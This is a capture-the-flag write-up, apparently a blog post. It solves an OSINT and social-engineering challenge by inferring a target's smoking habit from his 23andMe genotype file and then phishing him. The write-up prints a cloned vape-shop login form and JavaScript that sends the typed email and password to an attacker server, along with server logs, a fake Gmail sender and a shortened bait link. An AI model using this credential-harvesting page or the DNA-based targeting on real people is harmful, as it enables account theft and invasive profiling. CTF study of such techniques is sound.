The CTF Inter IUT is an initiative started a few years ago by the ENSIBS school. Being online and open to all this year, we decided with a small group of friends to take a look at the different challenges. This post explains the solution of the challenge “La DGSE, c’est moi” on OSINT and Social Engineering topics.
This challenge is mainly focused on OSINT notions related to DNA tests available to the public, then a part of “Social Engineering” in order to retrieve information. You will notice that it was the perfect opportunity to carry out the world worst phishing (or the dirtiest!).
Summary
- Summary
- Initial statement
- File analysys and gathering first elements
- DNA Sequence and personnality
- Preparing the phishing
- Phish and Flag
Initial statement
After intensive research you have found a strange file concerning
one of RandomCorp's technicians. Recover its
identifiers by contacting him at darkx.kevin@protonmail.com.
The statement also leaves us with a “jml.txt” file, containing the following header paragraph as well as about 640,000 lines such as those below.
# This data file generated by 23andMe at: Sun Nov 23 12:27:13 2020
#
# This file contains raw genotype data, including data that is not used in 23andMe reports.
# This data has undergone a general quality review however only a subset of markers have been
# individually validated for accuracy. As such, this data is suitable only for research,
# educational, and informational use and not for medical or other use.
#
# Below is a text version of your data. Fields are TAB-separated
# Each line corresponds to a single SNP. For each SNP, we provide its identifier
# (an rsid or an internal id), its location on the reference human genome, and the
# genotype call oriented with respect to the plus strand on the human reference sequence.
# We are using reference human assembly build 37 (also known as Annotation Release 104).
# Note that it is possible that data downloaded at different times may be different due to ongoing
# improvements in our ability to call genotypes. More information about these changes can be found at:
#
# More information on reference human assembly builds:
# https://www.ncbi.nlm.nih.gov/assembly/GCF_000001405.13/
#
# rsid chromosome position genotype
rs548049170 1 69869 TT
rs13328684 1 74792 --
rs9283150 1 565508 AA
i713426 1 726912 AA
rs116587930 1 727841 GG
rs3131972 1 752721 GG
rs12184325 1 754105 CC
rs12567639 1 756268 AA
rs114525117 1 759036 GG
rs12124819 1 776546 GG
rs12127425 1 794332 GG
rs79373928 1 801536 TT
rs72888853 1 815421 --
rs7538305 1 824398 AA
rs28444699 1 830181 AA
File analysys and gathering first elements
First thing first, what’s this file ? We can start by reading the 2 first lines.
# This data file generated by 23andMe at: Sun Nov 23 12:27:13 2020
# This file contains raw genotype data, including data that is not used in 23andMe reports.
So we have what appears to be a person’s genome data. According to the statement, this would be information about our target. We also learn that this data was generated by the “23andMe” site. A simple Google search tells us that this service “offers an analysis of the genetic code to individuals”.
You probably already heard about these services, which have become more and more popular in recent years. But it turns out that they can be moot! Indeed, you never know where data goes ;) Thus, this type of data can be an interesting vector for open source research.
One year ago, a great talk about this topic has been made by Renaud Lifchitz during the UYBHYS 2019 Conference (link)
In particular, we learn that it is possible to analyze these raw data in order to retrieve elements such as a person’s traits. Considering all these elements including the initial statement, we can start to think about a spear phishing attack on our dear Kevin.
DNA Sequence and personnality
There are several tools available to analyze this type of data. Most of the time you have to pay for this, but it’s still possible in some cases to have free services. This is for example the case of GenomeLink.io which offers the possibility to upload raw data and retrieve “traits” for free.
Thus, after creating a fake account and providing the raw file, the following traits can be recovered.

Several elements are kinda interesting here and could be used. For example, our target seems to smoke, as shown by the analysis.

Even if other traits could be used, we chose to base our scenario on this one.
Preparing the phishing
Bait and Payload
Well ! So our target is smoking and we have to contact/trick him to get his credentials. Of course, asking him nicely is not enough. :) With this in mind, we opted for a small phishing attack.
First step, define the payload and the decoy used. We want to get credentials. So the simplest way seems to offer the victim a controlled fake login page.
We are in 2020 and many people are now using vape to smoke. So we started by thinking of using that. One of the biggest stores in France today is called “Le Petit Vapoteur”. If our target uses this type of product, then he likely have an account on this platform.
So, for this challenge, we are going to copy their image temporarily.
Page and Infrastructure
Not for the faint hearted, this part is heavily quick&dirty. But hey… As my grandmother used to say: “It’s ugly, but it works”.
So we go to the login page of our lure, we display the source code of the page and we launch our best copy/paste in our favorite editor.
The page is very long and contains a lot of code (~13.000 lines). It’s ok because we want a fake looking page. Two things are interesting here.
First, the login form. The only changes made to it are switching to GET HTTP methgod (I warned you…) because we just want to quickly retrieve data.
<form action="http://xx.xx.xx.xx:8000/test.html" method="GET" id="login_form_inpop" class="loginForm" data-elegantForm="1">
<p>
<label>
<span>E-mail</span>
<input type="email" id="log_email" name="email" required="required" autocomplete="email" />
</label>
</p>
<p>
<label>
<span>Mot de Passe</span>
<input type="password" id="log_passwd" name="passwd" required="required" autocomplete="current-password" />
</label>
</p>
<div class="form-material-footer">
<button name="SubmitLogin" class="btn btn-vert" id="SubmitLogin" onclick="connection()">
Identifiez vous
</button>
<a class="btn btn-gris" role="button" href="https://www.lepetitvapoteur.com/fr/mot-de-passe-oublie">Mot de passe oublié ?</a>
</div>
<div class="show-error"></div>
<div class="show-success">Connexion réussie</div>
</form>
On the other hand, we noticed after some tests that a piece of JQuery is used on the legitimate page and interferes with the connection. So it has been removed from the page in favor of a small Javascript function allowing to create the GET query when submitting the form (and here, thanks @Driikolu for the trick).
function connection() {
var login = document.getElementById("log_email").value;
var psswd = document.getElementById("log_passwd").value;
const Http = new XMLHttpRequest();
const url='http://xx.xx.xx.xx:8000';
Http.open("GET", url+"?mail="+login+"&passwd="+psswd);
Http.send();
}
The page is now ready! You now need a web server in order to simulate the site. Again, we could have used something clean like Gophish, but I was clearly lazy to set up this kind of infrastructure for a “fast” challenge. So we opted for something else (surprise, surprise…).
Using a VPS, we create a small workspace in which we place our two HTML files.
~/tmp$ ls
index.html test.html
And we start a pretty Python HTTP Server in order to put the whole online (I know, I know… DIRTY)
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Then, using a web browser and going on our VPS IP address with the correct port.. Tadaaaam !

Tests
In order to validate the whole process, we simulate our target behavior.
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
xx.xx.xx.xx - - [29/Nov/2020 20:25:18] "GET /index.html HTTP/1.1" 200 -
xx.xx.xx.xx - - [29/Nov/2020 20:25:18] code 404, message File not found
xx.xx.xx.xx - - [29/Nov/2020 20:25:18] "GET /themes/vapoteur/js/lazyLoad.js?v=20201127 HTTP/1.1" 404 -
xx.xx.xx.xx - - [29/Nov/2020 20:25:19] code 404, message File not found
xx.xx.xx.xx - - [29/Nov/2020 20:25:19] "GET /modules/vapoteurheaderrecherche/js/recherche.js?v=20201127 HTTP/1.1" 404 -
xx.xx.xx.xx - - [29/Nov/2020 20:25:19] code 404, message File not found
xx.xx.xx.xx - - [29/Nov/2020 20:25:23] "GET /modules/vapoteurheadermenu/img/star.svg HTTP/1.1" 404 -
xx.xx.xx.xx - - [29/Nov/2020 20:25:23] code 404, message File not found
xx.xx.xx.xx - - [29/Nov/2020 20:25:23] "GET /modules/vapoteurpwa/img/Icon-192.png HTTP/1.1" 404 -
xx.xx.xx.xx - - [29/Nov/2020 20:25:23] code 404, message File not found
xx.xx.xx.xx - - [29/Nov/2020 20:25:23] "GET /modules/vapoteurpwa/img/Icon-128.png HTTP/1.1" 404 -
[...]
A lot of 404 errors are generated but its normal because we don’t have all the legitimate resources that the page is trying to load. But it becomes interesting when we try to “connect” by submitting the form.
xx.xx.xx.xx - - [29/Nov/2020 20:25:23] code 404, message File not found
xx.xx.xx.xx - - [29/Nov/2020 20:25:23] "GET /modules/vapoteurpwa/img/Icon-128.png HTTP/1.1" 404 -
xx.xx.xx.xx - - [29/Nov/2020 20:25:50] "GET /?mail=test@ctf.fr&passwd=haaxPass HTTP/1.1" 200 -
We successfully gather the credentialis form the form. It’s ugly… But it works :)
Sender and E-mail
Good ! From a technical point of view, the attack is ready. Now we need a realictic hook. Again, we could have bought a real domain name and used it for the sender of the email, but again, we’re lazy and on top of that, we’re going to spend money… Then a simple Gmail account will be ok.
A few minutes later, the address “news.lepetitvapoteur[at]gmail.com” is born. In order to hide the complete URL link to our page, which is a bit ugly because of the “hxxp://111.222.333.444:8000/index.html” shape, we can use an URL Shortener such as Bitly (If you want to be quick&dirty, go until the end! :D) then we create a little teasing e-mail by adding the logo of our decoy (credibility, cough…).

Everything is ready !
Phish and Flag
Server is started and e-mail is ready to go. Sent at 11:46 am ! From there, just like a fishing session, we have to wait. No more than 2 minutes later, we can see a first connection on the server, but no creds :(.

Minutes goes and still nothing. Feeling known to any security consultant who has already carried out real campaigns: “F*ck. Does the form work? Is the site broken?”.
But finally, at 1:14 pm, the same IP address comes back our server and our victim tries to connect, thus revealing his password which is none other than the flag!

w00t !
One last word. I repeated it several times during this post, but it clear that using a python HTTP server like this is ugly and can even be dangerous (your machine is reachable over the Internet). I did it for this challenge because no data were stored on the server (in case of compromission) and because I knew that the server in question would only be available for a few minutes.